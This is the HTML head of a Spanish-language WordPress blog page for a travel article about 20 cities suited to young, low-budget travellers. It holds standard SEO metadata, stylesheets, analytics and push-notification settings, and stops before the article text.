

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentecuerposano.com/20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto/
body_size: 27010
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mentecuerposano.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<meta property="og:description" content="Viajar por el mundo cuando estás alrededor de los veinte años es probablemente una de las experiencias más aventureras que tendrás en toda la vida. Esto no quiere decir que viajar se vuelva menos emocionante a medida que creces, simplemente es diferente. A mis 29 años, simplemente no tengo la paciencia para compartir el cuarto de una posada con otros veinte mochileros que roncan y son altamente activos a nivel ..ejem…íntimo. Y no tengo la energía para enfiestarme hasta la madrugada. Ni la habilidad de soportar bebidas baratas de calidad dudosa. De cualquier forma, cuando lo pienso, creo que mi">
<meta property="og:title" content="20 ciudades para viajar cuando eres joven, no tienes mucho dinero y estás abierto a todo">
<meta property="article_author" content="Odette">
<meta property="article_publisher" content="Odette">
<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/02/1-5.jpg">
<meta property="fb:app_id" content="529576650555031">
<meta property="og:type" content="article">
<meta property="og:url" content="https://mentecuerposano.com/20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto/">
<meta property="og:site_name" content="Mente y Cuerpo Sano">
<meta property="article:published_time" content="2017-02-21T06:33:12+00:00">
<meta property="article:modified_time" content="2017-05-13T00:49:16+00:00">
<meta property="og:updated_time" content="2017-05-13T00:49:16+00:00">
<meta name="twitter:title" content="20 ciudades para viajar cuando eres joven, no tienes mucho dinero y estás abierto a todo">
<meta name="twitter:description" content="Viajar por el mundo cuando estás alrededor de los veinte años es probablemente una de las experiencias más aventureras que tendrás en toda la vida. Esto no quiere decir que viajar se vuelva menos emocionante a medida que creces, simplemente es diferente. A mis 29 años, simplemente no tengo la paciencia para compartir el cuarto de una posada con otros veinte mochileros que roncan y son altamente activos a nivel ..ejem…íntimo. Y no tengo la energía para enfiestarme hasta la madrugada. Ni la habilidad de soportar bebidas baratas de calidad dudosa. De cualquier forma, cuando lo pienso, creo que mi">
<meta name="twitter:image" content="https://mentecuerposano.com/wp-content/uploads/2017/02/1-5.jpg">
<meta name="twitter:card" content="summary_large_image">
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1");
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1#iefix") format("embedded-opentype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.1") format("woff"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.1") format("truetype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - END OF OUTPUT -->

<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/02/1-5.jpg" /><link rel="icon" type="image/png" href="https://mentecuerposano.com/wp-content/uploads/2019/02/favicon-jpg.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 ciudades para viajar cuando eres joven, no tienes mucho dinero y estás abierto a todo - Mente y Cuerpo Sano</title>
	<link rel="canonical" href="https://mentecuerposano.com/20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 ciudades para viajar cuando eres joven, no tienes mucho dinero y estás abierto a todo - Mente y Cuerpo Sano" />
	<meta property="og:description" content="Viajar por el mundo cuando est&aacute;s alrededor de los veinte a&ntilde;os es probablemente una de las experiencias m&aacute;s aventureras que tendr&aacute;s en toda la vida. Esto no quiere decir que viajar se vuelva menos emocionante a medida que creces, simplemente es diferente. A mis 29 a&ntilde;os, simplemente no tengo la paciencia para compartir el cuarto [&hellip;]" />
	<meta property="og:url" content="https://mentecuerposano.com/20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto/" />
	<meta property="og:site_name" content="Mente y Cuerpo Sano" />
	<meta property="article:published_time" content="2017-02-21T06:33:12+00:00" />
	<meta property="article:modified_time" content="2017-05-13T00:49:16+00:00" />
	<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/02/1-5.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Odette" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Odette" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="10 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mentecuerposano.com/20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto/","url":"https://mentecuerposano.com/20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto/","name":"20 ciudades para viajar cuando eres joven, no tienes mucho dinero y estás abierto a todo - Mente y Cuerpo Sano","isPartOf":{"@id":"https://mentecuerposano.com/#website"},"primaryImageOfPage":{"@id":"https://mentecuerposano.com/20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto/#primaryimage"},"image":{"@id":"https://mentecuerposano.com/20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto/#primaryimage"},"thumbnailUrl":"https://mentecuerposano.com/wp-content/uploads/2017/02/1-5.jpg","datePublished":"2017-02-21T06:33:12+00:00","dateModified":"2017-05-13T00:49:16+00:00","author":{"@id":"https://mentecuerposano.com/#/schema/person/7df867bcc3a434dab549bd988f322c0b"},"breadcrumb":{"@id":"https://mentecuerposano.com/20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mentecuerposano.com/20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto/#primaryimage","url":"https://mentecuerposano.com/wp-content/uploads/2017/02/1-5.jpg","contentUrl":"https://mentecuerposano.com/wp-content/uploads/2017/02/1-5.jpg","width":800,"height":400,"caption":"El mejor momento para viajar es cuando se es joven"},{"@type":"BreadcrumbList","@id":"https://mentecuerposano.com/20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mentecuerposano.com/"},{"@type":"ListItem","position":2,"name":"20 ciudades para viajar cuando eres joven, no tienes mucho dinero y estás abierto a todo"}]},{"@type":"WebSite","@id":"https://mentecuerposano.com/#website","url":"https://mentecuerposano.com/","name":"Mente y Cuerpo Sano","description":"Mejora Tu vida","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentecuerposano.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://mentecuerposano.com/#/schema/person/7df867bcc3a434dab549bd988f322c0b","name":"Odette","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/51c2766e43fbe97435659ff10315d417?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/51c2766e43fbe97435659ff10315d417?s=96&d=mm&r=g","caption":"Odette"},"sameAs":["http://Odette"],"url":"https://mentecuerposano.com/author/assul/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed" href="https://mentecuerposano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed de los comentarios" href="https://mentecuerposano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Comentario 20 ciudades para viajar cuando eres joven, no tienes mucho dinero y estás abierto a todo del feed" href="https://mentecuerposano.com/20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentecuerposano.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mentecuerposano.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/wp-quads-pro/assets/js/ads.js" id="quads-ad-ga-js"></script>
<link rel="https://api.w.org/" href="https://mentecuerposano.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mentecuerposano.com/wp-json/wp/v2/posts/6076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentecuerposano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://mentecuerposano.com/?p=6076' />
<link rel="alternate" type="application/json+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2F20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2F20-ciudades-viajar-cuando-joven-no-tienes-mucho-dinero-estas-abierto%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18248255-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18248255-37');
</script>
<meta name='domain-validator' content='8146df09e1ec3d13d59dff10b998175d'/>
<script>document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ab57144c11","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mentecuerposano.com\/wp-admin\/","wpRestNonce":"ab57144c11","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mentecuerposano.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3ae4e903-5543-46ab-b77f-1ae6d20e3017';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Mente Cuerpo Sano";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://mentecuerposano.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esto es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Esto va aparecer en tu escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplos de notificaciones";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Estas notificaciones aparecen en tu mobil";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Puedes cancelar la suscripción cuando quieras";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['promptOptions']['siteName'] = "http://mentecuerposano.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Da Click Para Recibir Notificaciones";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Da Click Para Recibir Notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a Mente Cuerpo y Sano';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado la suscripción';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirse';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te has suscrito a las Notificaciones de Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has cancelado la suscripción';
